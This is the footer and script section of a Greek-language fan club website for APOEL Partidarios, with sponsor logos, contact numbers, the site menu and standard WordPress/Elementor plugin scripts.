				<div class="elementor-element elementor-element-0df7b9a elementor-widget elementor-widget-image" data-id="0df7b9a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="320" height="213" src="https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos.jpg" class="attachment-full size-full wp-image-13958" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos.jpg 320w, https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos-300x200.jpg 300w" sizes="(max-width: 320px) 100vw, 320px" />															</div>
				</div>
				<div class="elementor-element elementor-element-98fe1dd elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="98fe1dd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">22 836317</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-fax"></i>						</span>
										<span class="elementor-icon-list-text">22 836318</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">99 689064</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="32411c515a405b41465d545d405b5657415e465672514b46535c57461c515d5f1c514b">[email&#160;protected]</a></span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-774e659 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="774e659" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e9e588a" data-id="e9e588a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c6169c4 elementor-widget elementor-widget-heading" data-id="c6169c4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΧΟΡΗΓΟΙ</h4>		</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f6cd428" data-id="f6cd428" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-54f353e elementor-widget elementor-widget-image-carousel" data-id="54f353e" data-element_type="widget" data-settings="{&quot;navigation&quot;:&quot;none&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-carousel-wrapper swiper-container" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper swiper-image-stretch" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 of 6"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/gpFurniture-1.png" alt="gpFurniture" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 of 6"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/andreas_logo-1.jpg" alt="andreas_logo" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 of 6"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/sergiou_ban.jpg" alt="sergiou_ban" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 of 6"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_tomazou.png" alt="logo_tomazou" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="5 of 6"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_amg.png" alt="logo_amg" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="6 of 6"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/kentrikiAsfalistiki.png" alt="kentrikiAsfalistiki" /></figure></div>			</div>
							
									</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</footer>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-93123b0 elementor-section-stretched elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="93123b0" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b64e742" data-id="b64e742" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3960621 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="3960621" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-29ed86f" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-5d77a99" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-068a173" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube-square elementor-repeater-item-97e075c" target="_blank">
						<span class="elementor-screen-only">Youtube-square</span>
						<i class="fab fa-youtube-square"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-da3467e" data-id="da3467e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7a4a2c0 elementor-widget elementor-widget-heading" data-id="7a4a2c0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://www.apoelpartidarios.com/politiki-aporritou/">Πολιτική Απορρήτου<br>
<a href="https://www.apoelpartidarios.com/terms-and-conditions/">οροι και προϋποθεσεις</a></a></h6>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-3c79eb0 elementor-section-stretched elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="3c79eb0" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-155c989" data-id="155c989" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5cb391f elementor-widget elementor-widget-heading" data-id="5cb391f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Copyright © 2012 -2026<br>APOEL PARTIDARIOS<br>ALL RIGHTS RESERVED</h6>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		
		<div data-elementor-type="popup" data-elementor-id="16220" class="elementor elementor-16220 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;zoomIn&quot;,&quot;exit_animation&quot;:&quot;zoomIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;0.5&quot;,&quot;sizes&quot;:[]},&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;entrance_animation_mobile&quot;:&quot;zoomIn&quot;,&quot;exit_animation_mobile&quot;:&quot;zoomIn&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;click&quot;:&quot;yes&quot;,&quot;click_times&quot;:1},&quot;timing&quot;:{&quot;devices_devices&quot;:[&quot;mobile&quot;],&quot;devices&quot;:&quot;yes&quot;}}" data-elementor-post-type="elementor_library">
								<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-4746d2ec elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="4746d2ec" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6bbf7490" data-id="6bbf7490" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5c008a8 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="5c008a8" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-background e--animation-shutter-in-vertical">
				<ul id="menu-1-5c008a8" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16113"><a href="https://apoelpartidarios.com/" class="elementor-item">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16115"><a href="https://apoelpartidarios.com/fan-club-3/" class="elementor-item">FAN CLUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16110"><a href="https://apoelpartidarios.com/fan-club-3/gnorimia/" class="elementor-sub-item">ΓΝΩΡΙΜΙΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16116"><a href="https://apoelpartidarios.com/fan-club-3/fan-club-2/" class="elementor-sub-item">ΣΤΕΓΑΣΗ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16111"><a href="https://apoelpartidarios.com/fan-club-3/partidarios/" class="elementor-sub-item">PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16109"><a href="https://apoelpartidarios.com/fan-club-3/eggrafi-melous/" class="elementor-sub-item">ΕΓΓΡΑΦΗ ΜΕΛΟΥΣ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16117"><a href="https://apoelpartidarios.com/styles/" class="elementor-item">ΣΤΗΛΕΣ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16118"><a href="https://apoelpartidarios.com/styles/apoelistika/" class="elementor-sub-item">ΑΠΟΕΛΙΣΤΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16119"><a href="https://apoelpartidarios.com/styles/opadika/" class="elementor-sub-item">ΟΠΑΔΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16098"><a href="https://apoelpartidarios.com/styles/oi-partidarios-eidan/" class="elementor-sub-item">OI PARTIDARIOS ΕΙΔΑΝ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16121"><a href="https://apoelpartidarios.com/styles/h-apopsi-twn-partidarios/" class="elementor-sub-item">Η ΑΠΟΨΗ ΤΩΝ PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16120"><a href="https://apoelpartidarios.com/styles/previous-posts/" class="elementor-sub-item">ΠΡΟΗΓΟΥΜΕΝΑ ΑΡΘΡΑ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16112"><a href="https://apoelpartidarios.com/wallpapers-2/" class="elementor-item">Wallpapers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16114"><a href="https://apoelpartidarios.com/proionta-3/" class="elementor-item">ΠΡΟΪΟΝΤΑ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16097"><a href="https://apoelpartidarios.com/contact-us-page/" class="elementor-item">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5c008a8" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16113"><a href="https://apoelpartidarios.com/" class="elementor-item" tabindex="-1">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16115"><a href="https://apoelpartidarios.com/fan-club-3/" class="elementor-item" tabindex="-1">FAN CLUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16110"><a href="https://apoelpartidarios.com/fan-club-3/gnorimia/" class="elementor-sub-item" tabindex="-1">ΓΝΩΡΙΜΙΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16116"><a href="https://apoelpartidarios.com/fan-club-3/fan-club-2/" class="elementor-sub-item" tabindex="-1">ΣΤΕΓΑΣΗ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16111"><a href="https://apoelpartidarios.com/fan-club-3/partidarios/" class="elementor-sub-item" tabindex="-1">PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16109"><a href="https://apoelpartidarios.com/fan-club-3/eggrafi-melous/" class="elementor-sub-item" tabindex="-1">ΕΓΓΡΑΦΗ ΜΕΛΟΥΣ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16117"><a href="https://apoelpartidarios.com/styles/" class="elementor-item" tabindex="-1">ΣΤΗΛΕΣ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16118"><a href="https://apoelpartidarios.com/styles/apoelistika/" class="elementor-sub-item" tabindex="-1">ΑΠΟΕΛΙΣΤΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16119"><a href="https://apoelpartidarios.com/styles/opadika/" class="elementor-sub-item" tabindex="-1">ΟΠΑΔΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16098"><a href="https://apoelpartidarios.com/styles/oi-partidarios-eidan/" class="elementor-sub-item" tabindex="-1">OI PARTIDARIOS ΕΙΔΑΝ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16121"><a href="https://apoelpartidarios.com/styles/h-apopsi-twn-partidarios/" class="elementor-sub-item" tabindex="-1">Η ΑΠΟΨΗ ΤΩΝ PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16120"><a href="https://apoelpartidarios.com/styles/previous-posts/" class="elementor-sub-item" tabindex="-1">ΠΡΟΗΓΟΥΜΕΝΑ ΑΡΘΡΑ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16112"><a href="https://apoelpartidarios.com/wallpapers-2/" class="elementor-item" tabindex="-1">Wallpapers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16114"><a href="https://apoelpartidarios.com/proionta-3/" class="elementor-item" tabindex="-1">ΠΡΟΪΟΝΤΑ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16097"><a href="https://apoelpartidarios.com/contact-us-page/" class="elementor-item" tabindex="-1">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		<link rel='stylesheet' id='ep-slider-css' href='https://apoelpartidarios.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-slider.css?ver=5.0.1' media='all' />
<link rel='stylesheet' id='ep-font-css' href='https://apoelpartidarios.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-font.css?ver=5.0.1' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.18.3' media='all' />
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://apoelpartidarios.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.1.13" id="wpascript-js"></script>
<script id="wpascript-js-after">
wpa_field_info = {"wpa_field_name":"sxlbrn2911","wpa_field_value":343195,"wpa_add_test":"no"}
</script>
<script id="eae-main-js-extra">
var eae = {"ajaxurl":"https:\/\/apoelpartidarios.com\/wp-admin\/admin-ajax.php","current_url":"aHR0cHM6Ly9hcG9lbHBhcnRpZGFyaW9zLmNvbS9laW5haS1tb25vLWFwb2VsLWVmcmFpbS8="};
var eae_editor = {"plugin_url":"https:\/\/apoelpartidarios.com\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
</script>
<script src="https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.12.11" id="eae-main-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/build/index.min.js?ver=1.12.11" id="eae-index-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=1.0" id="font-awesome-4-shim-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0" id="animated-main-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/particles.min.js?ver=2.0.0" id="eae-particles-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.1.0" id="wts-magnific-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0" id="vegas-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://apoelpartidarios.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="bdt-uikit-js-extra">
var element_pack_ajax_login_config = {"ajaxurl":"https:\/\/apoelpartidarios.com\/wp-admin\/admin-ajax.php","language":"en","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https:\/\/apoelpartidarios.com\/wp-admin\/admin-ajax.php","nonce":"a637850ac7","data_table":{"language":{"lengthMenu":"Show _MENU_ Entries","info":"Showing _START_ to _END_ of _TOTAL_ entries","search":"Search :","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
</script>
<script src="https://apoelpartidarios.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/bdt-uikit.min.js?ver=3.13.1" id="bdt-uikit-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.18.3" id="elementor-webpack-runtime-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.18.3" id="elementor-frontend-modules-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://apoelpartidarios.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.18.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/apoelpartidarios.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":10678,"title":"%CE%A0%CF%81%CE%BF%CF%82%20%CF%84%CE%BF%20%CF%80%CE%B1%CF%81%CF%8C%CE%BD%20%CE%B5%CE%AF%CE%BD%CE%B1%CE%B9%20%CE%9C%CE%9F%CE%9D%CE%9F%20%CE%91%CE%A0%CE%9F%CE%95%CE%9B%21%20-%20FAN%20CLUB%20APOEL%20PARTIDARIOS","excerpt":"","featuredImage":"https:\/\/apoelpartidarios.com\/wp-content\/uploads\/2018\/09\/APOEL-PALIOMETOXO-1024x555.jpg"}};
</script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.18.3" id="elementor-frontend-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/modules/ep-slider.min.js?ver=5.0.1" id="ep-slider-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/common/helper.min.js?ver=5.0.1" id="element-pack-helper-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.18.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://apoelpartidarios.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://apoelpartidarios.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://apoelpartidarios.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://apoelpartidarios.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script src="https://apoelpartidarios.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/apoelpartidarios.com\/wp-admin\/admin-ajax.php","nonce":"5ddd1d118e","urls":{"assets":"https:\/\/apoelpartidarios.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/apoelpartidarios.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/apoelpartidarios.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.18.3" id="elementor-pro-frontend-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.18.3" id="pro-elements-handlers-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a1dc5ae5dcec406ead31e444b47832f8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->
